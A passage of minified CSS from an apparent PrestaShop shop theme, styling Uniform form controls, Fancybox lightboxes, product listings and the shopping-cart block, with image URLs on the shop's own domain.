span{background-image:url("https://www.murals.shop/themes/ps_glori/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://www.murals.shop/themes/ps_glori/css/autoload/../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -54px;line-height:27px;height:27px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:27px;line-height:27px;padding-right:30px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:27px;top:0;left:0;width:100%}div.selector.active span{background-position:right -27px}div.selector.hover span,div.selector.focus span{background-position:right -27px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -27px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.active span{background-position:-15px -257px}div.checker.active span.checked{background-position:-15px -257px}div.checker.hover span,div.checker.focus span{background-position:-30px -257px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-15px -257px}div.checker.hover.active span,div.checker.focus.active span{background-position:-15px -257px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-15px -257px}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -36px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 !important}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.murals.shop/themes/ps_glori/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://www.murals.shop/themes/ps_glori/css/autoload/../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -54px;line-height:27px;height:27px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:27px;line-height:27px;padding-right:30px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:27px;top:0;left:0;width:100%}div.selector.active span{background-position:right -27px}div.selector.hover span,div.selector.focus span{background-position:right -27px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -27px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.active span{background-position:-15px -257px}div.checker.active span.checked{background-position:-15px -257px}div.checker.hover span,div.checker.focus span{background-position:-30px -257px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-15px -257px}div.checker.hover.active span,div.checker.focus.active span{background-position:-15px -257px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-15px -257px}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -36px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 !important}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.murals.shop/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.murals.shop/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.murals.shop/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.murals.shop/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.murals.shop/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.murals.shop/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#product_list.list .cs-item{width:100%}#product_list.list .cs-item .cs-product{overflow:hidden;border-bottom:1px solid #ccc;padding-bottom:15px}#product_list.list .cs-item:last-child .cs-product{border:none}#product_list.list .cs-item .cs-left-product{width:31%;float:left;margin-right:40px}#product_list.list .category-name{margin-top:0}#product_list.list .cs-item .cs-right-product{text-align:left}#product_list.list .comments_note{text-align:left}#product_list.list .product-desc{display:block;margin:20px 0}#product_list.list .cs-right-product .button-container{display:block!important;text-align:left}#product_list.list .cs-left-product .button-container{display:none!important}#product_list.list .cs-right-product .button.ajax_add_to_cart_button,#product_list.list .cs-right-product .wishlist a,#product_list.list .cs-right-product .compare a,#product_list.list .cs-right-product .quick-view{background:#fff;border:1px solid #333;color:#333;margin-right:5px;transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms}#product_list.list .cs-right-product .button.ajax_add_to_cart_button:hover,#product_list.list .cs-right-product .wishlist a:hover,#product_list.list .cs-right-product .compare a:hover,#product_list.list .cs-right-product .quick-view:hover,#product_list.list .cs-right-product .wishlist a.checked,#product_list.list .cs-right-product .compare a.checked{border-color:#bfaab7;color:#bfaab7}#product_list.list .cs-right-product .wishlist a,#product_list.list .cs-right-product .compare a,#product_list.list .cs-right-product .quick-view{height:38px;width:38px}#product_list.list .cs-right-product .wishlist a::before,#product_list.list .cs-right-product .compare a::before,#product_list.list .cs-right-product .quick-view::before{color:#333}#product_list.list .cs-right-product .wishlist a:hover::before,#product_list.list .cs-right-product .compare a:hover::before,#product_list.list .cs-right-product .quick-view:hover::before,#product_list.list .cs-right-product .wishlist a.checked::before,#product_list.list .cs-right-product .compare a.checked::before{color:#bfaab7}@media (max-device-width:1199px){#product_list .cs-item{transition:all 500ms ease-out 0ms;-moz-transition:all 500ms ease-out 0ms;-webkit-transition:all 500ms ease-out 0ms}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-moz-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-o-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@media (max-width:992px){#category_description_short p + p{display:none}}@media (max-width:767px){#category_description_short{display:none}}.content_scene_cat .content_scene_cat_bg{padding:18px 10px 10px 42px;background-color:#464646 !important}@media (max-width:1199px){.content_scene_cat .content_scene_cat_bg{padding:10px 10px 10px 15px}}.content_scene_cat span.category-name{font:600 42px/51px "Open Sans",sans-serif;color:white;margin-bottom:12px}@media (max-width:1199px){.content_scene_cat span.category-name{font-size:25px;line-height:30px}}.content_scene_cat p{margin-bottom:0}.content_scene_cat a{color:white}.content_scene_cat a:hover{text-decoration:underline}.content_scene_cat .content_scene{color:#777777}.content_scene_cat .content_scene .cat_desc{padding-top:20px}.content_scene_cat .content_scene .cat_desc a{color:#777777}.content_scene_cat .content_scene .cat_desc a:hover{color:#515151}#subcategories{margin-bottom:20px;overflow:hidden;margin-left:-15px;margin-right:-15px}#subcategories p.subcategory-heading{font-weight:700;margin:0 15px 0;line-height:1.05;font-size:30px;font-family:"Open Sans",sans-serif;text-transform:uppercase;border-bottom:1px solid #ccc;padding-bottom:30px}#subcategories ul{margin:0;padding-top:0;position:relative}#subcategories .owl-stage-outer{padding-top:30px}#subcategories ul li{width:auto;padding:0 15px 10px;text-align:left;height:auto}#subcategories ul li h5{margin-bottom:0}#subcategories ul li .subcategory-image{padding:0 0 0.5em 0}#subcategories ul li .subcategory-image a{display:block;border:1px solid #ebebeb}#subcategories ul li .subcategory-image a img{max-width:100%;vertical-align:top}#subcategories ul li h5 a{font-size:13px;font-weight:700}#subcategories .owl-carousel .owl-controls .owl-nav > div{position:absolute;top:-60px;right:15px;width:30px;height:30px;line-height:26px}#subcategories .owl-carousel .owl-controls .owl-nav > div:before{font-size:20px;line-height:28px}#subcategories .owl-carousel .owl-controls .owl-nav > div.owl-prev{right:55px}#scenes .popover-button span{display:block;font-size:28px;text-align:center}#scenes .popover-button span:before{content:"\f0fe";font-family:"FontAwesome";display:block;vertical-align:5px}.thumbs_banner{margin:10px auto;padding:0;height:62px !important;width:100%;border-top:1px solid #d6d4d4;border-bottom:1px solid #d6d4d4}.thumbs_banner .space-keeper{width:21px;float:left;display:block;height:100%}.thumbs_banner .space-keeper a.prev{display:none;width:21px;background:#fbfbfb;text-decoration:none;color:#333333}.thumbs_banner .space-keeper a.prev:before{font-family:"FontAwesome";content:"\f053";vertical-align:middle;padding-top:35px;padding-left:5px}.thumbs_banner .space-keeper a.next{float:left;display:block;width:21px;background:#fbfbfb;text-decoration:none;color:#333333}.thumbs_banner .space-keeper a.next:before{font-family:"FontAwesome";content:"\f054";vertical-align:middle;padding-top:35px;padding-left:5px}#scenes_list{overflow:hidden;float:left;width:828px}#scenes_list ul{list-style-type:none}#scenes_list li{float:left}#scenes_list a{display:block}#scenes a.popover-button{display:block;position:absolute;text-decoration:none}#scenes .popover{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;border-color:#d6d4d4}#scenes .product-image-container,#scenes .product-name{margin-bottom:15px}#scenes div.description{margin-bottom:15px}#scenes .button-container{margin-bottom:15px}#scenes .button-container a{text-decoration:none}#scenes .price{margin-bottom:10px}@media (max-width:1199px){#scenes{display:none}}#header .shopping_cart{position:relative;float:right;top:-3px}#header .shopping_cart > a:first-child > span.ajax_cart_product_txt_s:after,#header .shopping_cart > a:first-child > span.ajax_cart_product_txt:after{content:"\f107";font-family:"FontAwesome";display:inline-block;font-size:16px;color:#bfaab7;padding:0 0 0 5px;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;position:relative;top:2px}#header .shopping_cart > a:first-child:hover > span.ajax_cart_product_txt_s:after,#header .shopping_cart > a:first-child:hover > span.ajax_cart_product_txt:after{content:"\f106"}.shopping_cart > a:first-child{overflow:hidden}.shopping_cart > a:first-child b{font-weight:800}.shopping_cart > a:first-child:before{content:"\f07a";font-family:"FontAwesome";display:inline-block;font-size:16px;color:#bfaab7;padding-right:5px}.shopping_cart .ajax_cart_total{display:none !important}.shopping_cart .block_cart_expand:after,.shopping_cart .block_cart_collapse:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#bfaab7;padding:6px 0 0 0}.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px 0 2px 0}.cart_block .cart_block_list .remove_link{position:relative;float:right;z-index:10;margin-top:-21px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#bfaab7;display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f014";font-family:"FontAwesome";font-size:18px;line-height:18px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#848484}.cart_block .cart-images{float:left;margin-right:15px}.cart_block .cart-info{overflow:hidden;position:relative}.cart_block .cart-info .product-atributes{margin-bottom:0.5em}.cart_block .cart-info .product-name{margin-bottom:0.5em;font-size:13px;text-transform:none;font-weight:300}.cart_block .cart-info .product-name a{font-size:13px;line-height:18px}.cart_block .cart-info .quantity-formated{display:inline-block;color:#848484;padding-right:5px}.cart_block dt{font-weight:normal;overflow:hidden;padding:0 0 15px;position:relative;border-bottom:1px solid #ccc;margin-bottom:15px}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block .cart_block_no_products{margin:0;padding:0 0 10px;border-bottom:1px solid #ccc;margin-bottom:10px}.cart_block .cart-prices{overflow:hidden}.cart_block .cart-prices .cart-prices-line{overflow:hidden;margin-bottom:5px;color:#333}.cart_block .cart-buttons{overflow:hidden;margin:0}.cart_block .cart-buttons a{width:auto;float:right;text-align:center;margin-top:10px;margin-right:10px}.cart_block .cart-buttons > a.btn{margin-right:0;border-color:#333;color:#333}.cart_block .cart-buttons > a.btn:hover{border-color:#bfaab7;color:#bfaab7}#header .cart_block{position:absolute;top:auto;right:0;z-index:100;display:none;height:auto;background:#fff;width:270px;border:1px solid #ccc;margin-top:3px}@media (max-width:767px){#header .shopping_cart{float:none;display:inline-block}}#header .cart_block a{}#header .cart_block a:hover{}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{outline:none;text-decoration:none}#header .cart_block .cart_block_list .remove_link a:hover,#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#9c9b9b}#header .cart_block .price{line-height:17px}#header .block_content{margin-bottom:0;padding:15px}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block,#header .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:white;position:absolute;display:none;z-index:9999;width:84%;margin-right:8%;margin-left:8%;text-align:left;left:0}#layer_cart .layer_cart_product{padding:40px;overflow:hidden;position:static;border-right:1px solid #ccc}#layer_cart .layer_cart_product h2{font-size:13px;font-weight:700;color:#46a74e;margin-bottom:20px}#layer_cart .layer_cart_product h2 i{float:left;padding-right:10px}#layer_cart .layer_cart_product .product-image-container{max-width:40%;float:left;margin-right:30px}@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}@media (min-width:767px){#layer_cart .layer_cart_product .layer_cart_product_info{padding-top:15%}}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div 